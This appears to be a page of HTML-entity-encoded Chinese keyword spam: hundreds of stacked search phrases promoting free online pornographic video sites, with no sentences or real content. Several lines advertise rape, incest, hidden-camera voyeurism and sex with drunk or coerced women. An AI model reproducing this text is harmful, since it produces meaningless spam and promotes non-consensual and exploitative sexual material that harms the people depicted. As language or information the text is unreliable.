&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;
&#x9ED1;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;
97&#x8D85;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x653E;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E09;&#x7EA7;&#x7247;&#x52A8;&#x6001;&#x56FE;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x81EA;&#x62CD;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;
&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;av
&#x4E45;&#x4E45;&#x5929;&#x5802;?V&#x5973;&#x8272;&#x4F18;&#x7CBE;&#x54C1;
&#x8D85;&#x6E05;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;456&#x5728;&#x7EBF;&#x514D;&#x64AD;&#x653E;
video&#x6B27;&#x7F8E;&#x6027;&#x7CBE;&#x54C1;
&#x9996;&#x9875;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F3A;&#x5978;&#x4E71;&#x4F26;
97&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;
&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5929;&#x5929;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;
&#x66F0;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x770B;
&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x770B;&#x4E00;
&#x4E9A;&#x6D32;&#x88F8;&#x8272;&#x65E0;&#x7801;&#x79C1;&#x4EBA;&#x5F71;&#x9662;
91&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;
&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;777777
&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x65E0;&#x906E;&#x6321;20p
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x88AB;&#x516C;&#x4E0A;&#x53F8;&#x559D;&#x9189;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x7247;&#x732B;&#x54AA;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5A77;&#x5A77;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
2019&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EB2;&#x5B50;&#x4E71;&#x5B50;&#x4F26;xxxx
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;
97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;91
&#x56FD;&#x4EA7;SUV&#x7CBE;&#x4E8C;&#x533A;&#x4E5D;&#x8272;
&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;1&#x533A;2&#x533A;3&#x533A;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x5927;&#x7EFC;&#x5408;
91&#x6843;&#x8272;&#x9EC4;&#x6C61;
&#x6B27;&#x7F8E;v&#x4E9A;&#x6D32;v&#x4E2D;&#x6587;v&#x65E5;&#x97E9;v&#x4E13;&#x533A;
&#x9752;&#x9752;&#x70ED;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x8272;&#x6B32;AV&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x662F;&#x7CBE;&#x54C1;2
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;
&#x4E09;&#x7EA7;&#x8272;&#x7F51;&#x89C6;&#x9891;&#x7247;&#x65E5;&#x97E9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x4E9A;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x672C;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;MV&#x5728;&#x7EBF;&#x5929;&#x5802;MV&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x514D;&#x8D39;&#x8D39;&#x653E;
&#x5929;&#x7801;Av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x514D;&#x8D39;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;a&#x2174;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5A77;&#x5A77;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E00;&#x4E2A;&#x5403;&#x6211;&#x4E73;&#x623F;&#x4E00;&#x4E2A;&#x5403;&#x6211;B
377p&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;
2019&#x5348;&#x591C;75&#x798F;&#x5229;&#x4E0D;&#x5361;&#x7247;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x9752;&#x5A31;&#x4E50;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x89C2;&#x7EBF;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E13;&#x533A;
&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x67DA;&#x6728;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;av&#x4E13;&#x533A;
&#x65E5;&#x672C;&#x6C34;&#x5403;&#x5976;&#x8BBA;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;
&#x4E9A;&#x6D32;&#x72FC;&#x7EFC;&#x5408;&#x4EBA;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x516D;&#x4E45;&#x4E9A;&#x9EBB;&#x889C;&#x4E94;&#x6307;&#x889C;
&#x5341;&#x516B;&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x7F51;&#x7AD9;
91&#x556A;&#x2013;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x7F51;&#x56FD;&#x4EA7;
&#x4E2D;&#x7F8E;&#x65E5;&#x6BDB;&#x7247;&#x7B49;&#x6700;&#x65B0;&#x5185;&#x5BB9;!
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;V&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;V&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5A77;&#x5A77;&#x4E45;&#x4E45;AV
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6210;&#x4EBA;
&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x8BD5;&#x770B;&#x4E09;&#x5206;&#x949F;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E01;&#x9999;
&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;
julia&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x5236;&#x670D;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5230;&#x6F6E;&#x55B7;&#x4E2D;&#x6587;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x8BD5;&#x770B;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;
&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;
&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x4E00;&#x672C;&#x5230;&#x7EFC;&#x5408;
&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
2025&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;AV
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;a&#x2228;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;
&#x8D85;&#x7EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x9875;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x6B27;&#x6D32;a&#x2228;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x6700;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5F71;&#x89C6;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x7535;&#x5F71;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x6625;&#x8272;&#x6821;&#x56ED;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;AV
&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x7F51;&#x7AD9;
&#x65B0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x5154;&#x5973;&#x90CE;&#x4E45;&#x4E45;&#x770B;&#x770B;
&#x660E;&#x661F;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
yy4080&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x5E74;&#x4EBA;
18&#x7981;&#x9EC4;&#x6C61;&#x5403;&#x5976;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;
97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x78B0;&#x78B0;&#x78B0;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FE;&#x53E6;&#x7C7B;&#x56FE;&#x7247;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;
99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x770B;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7247;
&#x7EFC;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;va&#x871C;&#x82BD;
&#x6027;&#x6B27;&#x7F8E;&#x7272;&#x4EA4;xxxxx&#x89C6;&#x9891;&#x6B27;&#x7F8E;
&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;
&#x4E9A;&#x6D32;AV&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x6155;&#x65E5;&#x4EA7;2025
&#x5973;&#x4EBA;&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;av
&#x8272;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x4E00;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
&#x5348;&#x591C;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5927;&#x5168;&#x6700;&#x65B0;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x719F;&#x5987;xxxxx&#x4E71;
&#x4E45;&#x4E45;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;AV
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x8272;&#x56FE;
&#x9EC4;&#x8272;&#x52A8;&#x753B;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;a
&#x56FD;&#x4EA7;97&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E0E;&#x4E0A;&#x53F8;&#x51FA;&#x8F68;&#x7684;&#x4EBA;&#x59BB;
&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4ED1;&#x4E71;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x7F51;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7F51;1&#x533A;
&#x6B27;&#x7F8E;&#x4E71;&#x65E5;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;
&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;3d&#x89C6;&#x9891;
&#x72E0;&#x72E0;&#x565C;&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7AD9;
&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x719F;&#x5973;av&#x81EA;&#x62CD;
alexatomas&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
2025&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6700;&#x65B0;&#x7684;&#x65E0;&#x7801;&#x7684;&#x65E5;&#x97E9;&#x7247;&#x5B50;
99&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;99
&#x65E0;&#x7801;a&#x2164;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x4E9A;&#x6D32;&#x65E5;&#x672C;
18&#x7981;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6709;&#x7801;
99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;yy5099
&#x56FD;&#x4EA7;&#x4E00;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x4E5D;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;aaa&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7DA0;&#x8272;&#x7DB2;&#x7AD9;
&#x7CBE;&#x54C1;va&#x56FD;&#x4EA7;&#x5267;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x8272;&#x5077;&#x5077;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x7F51;&#x7AD9;30&#x6839;
&#x723D;&#x723D;&#x5F71;&#x89C6;18&#x7981;&#x6B62;&#x8FDB;&#x5165;
&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E8C;&#x533A;
91&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x306E;&#x65E0;&#x7801;&#x55B7;&#x6C34;
&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x666E;&#x901A;&#x8BDD;&#x5BF9;&#x767D;&#x4E71;&#x5B50;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6021;&#x7EA2;&#x9662;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;
99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x95E8;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;9l&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7AD9;
&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x6027;video&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;
91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;
&#x6FC0;&#x60C5;&#x4E45;&#x4E45;av&#x4E00;&#x533A;av&#x4E8C;&#x533A;
&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
37tp&#x7C89;&#x5AE9;&#x65E5;&#x672C;&#x6B27;&#x4E9A;&#x6D32;&#x5927;&#x80C6;
&#x5348;&#x591C;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7F51;&#x7AD9;&#x5927;&#x5168;
&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5668;&#x6750;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;2025
&#x5348;&#x591C;&#x8272;&#x5A77;&#x5A77;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;
&#x4E00;&#x672C;&#x5230;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x624B;&#x673A;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x5F71;&#x89C6;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8089;&#x7247;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x53E6;&#x7C7B;
&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4EBA;&#x59BB;&#x53D7;&#x8FB1;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x5973;&#x8B66;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x5996;&#x5C04;&#x7CBE;&#x6C47;&#x7F16;
